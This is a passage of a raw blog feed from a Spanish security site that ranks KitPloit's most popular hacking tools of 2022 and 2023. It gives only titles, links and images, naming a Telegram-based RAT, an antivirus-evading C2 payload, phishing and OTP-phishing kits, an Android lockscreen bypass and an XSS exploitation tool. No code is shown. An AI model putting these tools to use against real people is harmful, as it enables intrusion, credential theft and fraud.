href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQM_yPE6ntV9JTpFwBOxeJk0kpfiLOUumSwK-aonXpC6pxc1SCrvPuoUqNrJkKYthhGusHz_mUpA6_a0tXtSxof1D-g5uiM5KUOsdckFa512d3kRtpSo_3HC3SOdTNHzXYwa9bqSqnys-UuXvzrFaW1IoNCTfhbiae-Mj0ggGC2mzddaVUAbydNaT-ggpH\/s1004\/13-ThunderCloud.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"754\" data-original-width=\"1004\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQM_yPE6ntV9JTpFwBOxeJk0kpfiLOUumSwK-aonXpC6pxc1SCrvPuoUqNrJkKYthhGusHz_mUpA6_a0tXtSxof1D-g5uiM5KUOsdckFa512d3kRtpSo_3HC3SOdTNHzXYwa9bqSqnys-UuXvzrFaW1IoNCTfhbiae-Mj0ggGC2mzddaVUAbydNaT-ggpH\/w400-h300\/13-ThunderCloud.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/gptvuln-analyzer-uses-chatgpt-api-and.html\" target=\"_blank\"\u003EGPT_Vuln-analyzer - Uses ChatGPT API And Python-Nmap Module To Use The GPT3 Model To Create Vulnerability Reports Based On Nmap Scan Data\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEnmgyJv6dU0kTR07O6TB2-N2JL7Sz4GMa1sXjkS6IxPqBdBgC1D5EPmyur8iZtJhFMyZLMGm1Xxl-HCNr7q5JNcyTiYnfhI8vYzxlX-Wz40dzh0CgohyXQ4rLlF9PZHPKmuMaOfBMvhoNMF7S2XqCLfIazRYORD45aM0mLGuLg813QuhYUAm8tsalGq1\/s1920\/14-chatgpt_hack.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEnmgyJv6dU0kTR07O6TB2-N2JL7Sz4GMa1sXjkS6IxPqBdBgC1D5EPmyur8iZtJhFMyZLMGm1Xxl-HCNr7q5JNcyTiYnfhI8vYzxlX-Wz40dzh0CgohyXQ4rLlF9PZHPKmuMaOfBMvhoNMF7S2XqCLfIazRYORD45aM0mLGuLg813QuhYUAm8tsalGq1\/w400-h225\/14-chatgpt_hack.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/01\/kscan-simple-asset-mapping-tool.html\" target=\"_blank\"\u003EKscan - Simple Asset Mapping Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzdicwcROOmnMTQN-TlFeDNlyb1gnSAR9K96UNsi1TamMRNypRlXjGs4zkXgP_Go_hCqW18i9i-rp_qY5FEuw4TSSQdkZ2RSi30C06f68wewAvjM5wGpvFhPQTnqHiBUIxwwBNanXOEwXoczlgWXOHPo4SiSBWoy4ldGrbDLq8N-CKLdEG9fBlTln2kE4\/s1315\/15-kscan_8-774852.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"1315\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzdicwcROOmnMTQN-TlFeDNlyb1gnSAR9K96UNsi1TamMRNypRlXjGs4zkXgP_Go_hCqW18i9i-rp_qY5FEuw4TSSQdkZ2RSi30C06f68wewAvjM5wGpvFhPQTnqHiBUIxwwBNanXOEwXoczlgWXOHPo4SiSBWoy4ldGrbDLq8N-CKLdEG9fBlTln2kE4\/w400-h189\/15-kscan_8-774852.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/redteam-physical-tools-red-team-toolkit.html\" target=\"_blank\"\u003ERedTeam-Physical-Tools - Red Team Toolkit - A Curated List Of Tools That Are Commonly Used In The Field For Physical Security, Red Teaming, And Tactical Covert Entry\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVEss8NeY0Dfecg_y5kjJZk78TmSP1bSWO-iHzgRACORaHN7FJQwytsMLcxcN0rJ5EoIeQMyHardmz7p1dBs_3z4QNY0BqtzNIkMd155Aneauyfxrg-Qrfisl3L1JKkodEPs1gFeyBq6ecUxRzIvh4khdYmjh8o2GB4ZBmPGKdaLdsjyZ-VAo6wkB5aX2Y\/s1454\/16-RedTeam-Physical-Tools_1-761767.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1454\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVEss8NeY0Dfecg_y5kjJZk78TmSP1bSWO-iHzgRACORaHN7FJQwytsMLcxcN0rJ5EoIeQMyHardmz7p1dBs_3z4QNY0BqtzNIkMd155Aneauyfxrg-Qrfisl3L1JKkodEPs1gFeyBq6ecUxRzIvh4khdYmjh8o2GB4ZBmPGKdaLdsjyZ-VAo6wkB5aX2Y\/w400-h190\/16-RedTeam-Physical-Tools_1-761767.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/08\/dnswatch-dns-traffic-sniffer-and.html\" target=\"_blank\"\u003EDNSWatch - DNS Traffic Sniffer and Analyzer\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfdQzSJLqJItAyO5-zKll07vltpiZb3RA7ErWl-OwEGcTfHpvrmsx-3C56dazVd-vjLU7BQg-iWcu_gYFY8OU8YnXYk_XKYJM8HVM_UvVot4ixjfQT_Atq9KNBJUapBubSE0AvaR7fWfeq-loJhVs35KebKq0uO6BgniTHtkLMRHHTiCbFS1skZ9v2QBu1\/s1547\/17-DNSWatch_1_dnswatch-721786.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"881\" data-original-width=\"1547\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfdQzSJLqJItAyO5-zKll07vltpiZb3RA7ErWl-OwEGcTfHpvrmsx-3C56dazVd-vjLU7BQg-iWcu_gYFY8OU8YnXYk_XKYJM8HVM_UvVot4ixjfQT_Atq9KNBJUapBubSE0AvaR7fWfeq-loJhVs35KebKq0uO6BgniTHtkLMRHHTiCbFS1skZ9v2QBu1\/w400-h228\/17-DNSWatch_1_dnswatch-721786.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/ipgeo-tool-to-extract-ip-addresses-from.html\" target=\"_blank\"\u003EIpGeo - Tool To Extract IP Addresses From Captured Network Traffic File\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCBIxwU9aM09siADkH-9ZWeEyOIsbxvg8TgTwPY1fmCVKbHVyeNFp5ezTGEyfFOltkGPcUSNpHaKxlAn6Cj1QF9tP2pZoK0mGOjQWaH3rYPfXa0ChdhGXJ-lZ0gI4QDUon3zptITBIKcohFdzSNjGan_O0RztOAuOzq2rwkzXzgZb7m7l4LeJtA4ujA6gr\/s813\/18-IpGeo_1-757055.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"813\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCBIxwU9aM09siADkH-9ZWeEyOIsbxvg8TgTwPY1fmCVKbHVyeNFp5ezTGEyfFOltkGPcUSNpHaKxlAn6Cj1QF9tP2pZoK0mGOjQWaH3rYPfXa0ChdhGXJ-lZ0gI4QDUon3zptITBIKcohFdzSNjGan_O0RztOAuOzq2rwkzXzgZb7m7l4LeJtA4ujA6gr\/w400-h230\/18-IpGeo_1-757055.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/07\/telegramrat-cross-platform-telegram.html\" target=\"_blank\"\u003ETelegramRAT - Cross Platform Telegram Based RAT That Communicates Via Telegram To Evade Network Restrictions\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAZvUymlpE84FT4CtototxjFZ3Rk1XhYXeneflO16PxV7WhsgNfeCaTy1xmCMrbRGk0oWW4an_JV7vbUuyUHCZ8KmEZ85CHG6DuPFZuAtjB92INXCdXTzC5DSRdS6UVZZbXcpnJzv6oVE2Yx7bQdvrBOJ-OoYeemQK5dHfI9W7xIAbsy6wYL1ElDx7KnV7\/s666\/19-TelegramRAT_1-715463.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"219\" data-original-width=\"666\" height=\"131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAZvUymlpE84FT4CtototxjFZ3Rk1XhYXeneflO16PxV7WhsgNfeCaTy1xmCMrbRGk0oWW4an_JV7vbUuyUHCZ8KmEZ85CHG6DuPFZuAtjB92INXCdXTzC5DSRdS6UVZZbXcpnJzv6oVE2Yx7bQdvrBOJ-OoYeemQK5dHfI9W7xIAbsy6wYL1ElDx7KnV7\/w400-h131\/19-TelegramRAT_1-715463.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/xss-exploitation-tool-xss-exploitation.html\" target=\"_blank\"\u003EXSS-Exploitation-Tool - An XSS Exploitation Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pUZOp2XpKwtVA32johjUd6SEmZWV89nCR_el-CC-QleLBSGvUuXPwoxXSuPk83HlVjzfR22PsV1bY_uG6ZgXDUT-twX7FjGTHaHevDhEZ4uyYrm8DZ0UAVLd5sgokclXKrm9mzLmyzXXb_QxlbTSUV786opW7cEn_8tu2TzLoKXLwXM6-geUPle-iSbw\/s1600\/20-XSS-Exploitation-Tool_2_details_browser-785872.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"704\" data-original-width=\"1600\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pUZOp2XpKwtVA32johjUd6SEmZWV89nCR_el-CC-QleLBSGvUuXPwoxXSuPk83HlVjzfR22PsV1bY_uG6ZgXDUT-twX7FjGTHaHevDhEZ4uyYrm8DZ0UAVLd5sgokclXKrm9mzLmyzXXb_QxlbTSUV786opW7cEn_8tu2TzLoKXLwXM6-geUPle-iSbw\/w400-h176\/20-XSS-Exploitation-Tool_2_details_browser-785872.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/ol\u003E\n[+] Saludos y feliz año nuevo!!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/3361376036055483380\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2023\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3361376036055483380"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3361376036055483380"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2023\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2023"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/s72-w640-h424-c\/most-popular-tools-2023.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8712990559327420364"},"published":{"$t":"2022-12-29T08:30:00.010-03:00"},"updated":{"$t":"2022-12-29T08:30:00.195-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2022"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/s1200\/tools-2022-title-compress.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/w640-h426\/tools-2022-title-compress.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2022. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s537\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/cilocks-android-lockscreen-bypass.html\" target=\"_blank\"\u003ECiLocks - Android LockScreen Bypass\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimI4byI9yaOFCefKIYYzWSP69raXlL6FHhM4hnO-GrKK_lnnRzJQDYvp0VF80YkRAvlO7Wug6WDyYfSTosTzPWk9cCVjUeI7Ujm-xGLoknRFTk5qCZ4ARapO5jYbvsRRNxLbVmWYT5xQhk58z_C-giT2DZV9HS7d_VaYWwnj68-zKMlbHZWb-97M65Ew\/s640\/02_CiLocks_1_Screenshot_2021-05-02_14-32-27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"505\" data-original-width=\"640\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimI4byI9yaOFCefKIYYzWSP69raXlL6FHhM4hnO-GrKK_lnnRzJQDYvp0VF80YkRAvlO7Wug6WDyYfSTosTzPWk9cCVjUeI7Ujm-xGLoknRFTk5qCZ4ARapO5jYbvsRRNxLbVmWYT5xQhk58z_C-giT2DZV9HS7d_VaYWwnj68-zKMlbHZWb-97M65Ew\/w400-h316\/02_CiLocks_1_Screenshot_2021-05-02_14-32-27.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s639\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/06\/arkhota-web-brute-forcer-for-android.html\" target=\"_blank\"\u003EArkhota - A Web Brute Forcer For Android\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipZ3QO-u07y3_l3_uRdIMD7PdVROF6NU-gk8WHjWj-YWgfQ3uPGBXhX9C1aqiv0BfgPjmI4Ue84MIEND4crmRqyqp_sO479vvfy57hTl63cEKk4C59xONREsOqnozKm6WhDaVr2Xlw9hL70giI32POq9mdq8vQdzP4fN83tWuvge_gDzJUcv5YzemgPQ\/s640\/03_Arkhota_1_banner-721104.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipZ3QO-u07y3_l3_uRdIMD7PdVROF6NU-gk8WHjWj-YWgfQ3uPGBXhX9C1aqiv0BfgPjmI4Ue84MIEND4crmRqyqp_sO479vvfy57hTl63cEKk4C59xONREsOqnozKm6WhDaVr2Xlw9hL70giI32POq9mdq8vQdzP4fN83tWuvge_gDzJUcv5YzemgPQ\/w400-h225\/03_Arkhota_1_banner-721104.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/10\/godgenesis-python3-based-c2-server-to.html\" target=\"_blank\"\u003EGodGenesis - A Python3 Based C2 Server To Make Life Of Red Teamer A Bit Easier. The Payload Is Capable To Bypass All The Known Antiviruses And Endpoints\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8beGylz9vWZN-j572jizgdDxVptlDQtukM-XPIraBjLPDVirL9mGNdjp2whsz633XMBHQlvVN9B1cbJkzonHRcy-JYKxbAJ07JTPZn-e_1PL9HF9XPCNS8W7R1Y4JA4WfCP860M7E5zay1VDwEwzbAJBmJyJjvK6R3z-Z8o3VAdinix0JCDtH2E-Ycw\/s640\/04_GodGenesis_1-737165.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"640\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8beGylz9vWZN-j572jizgdDxVptlDQtukM-XPIraBjLPDVirL9mGNdjp2whsz633XMBHQlvVN9B1cbJkzonHRcy-JYKxbAJ07JTPZn-e_1PL9HF9XPCNS8W7R1Y4JA4WfCP860M7E5zay1VDwEwzbAJBmJyJjvK6R3z-Z8o3VAdinix0JCDtH2E-Ycw\/w400-h319\/04_GodGenesis_1-737165.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/10\/advphishing-this-is-advance-phishing.html\" target=\"_blank\"\u003EAdvPhishing - This Is Advance Phishing Tool! OTP PHISHING\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikV-Rwzk9sG4UI8N0kmp_ki8baEy6nqx2C07ZOi15pEv8mkpvOFwBMByV9DVoQlfUB8CHCfoXH8tWBFqQkeC1vFe94OEQz4jJhJ2ebWg-jF5dvuMiK-PAsEV_w2FXLZ_BdlcehSZroc5Qd23AmRzhlgRFfug1R6BjbRQY3ITKjje80i0TwsGNFyKalxQ\/s640\/05_AdvPhishing_9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"640\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikV-Rwzk9sG4UI8N0kmp_ki8baEy6nqx2C07ZOi15pEv8mkpvOFwBMByV9DVoQlfUB8CHCfoXH8tWBFqQkeC1vFe94OEQz4jJhJ2ebWg-jF5dvuMiK-PAsEV_w2FXLZ_BdlcehSZroc5Qd23AmRzhlgRFfug1R6BjbRQY3ITKjje80i0TwsGNFyKalxQ\/w400-h353\/05_AdvPhishing_9.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca 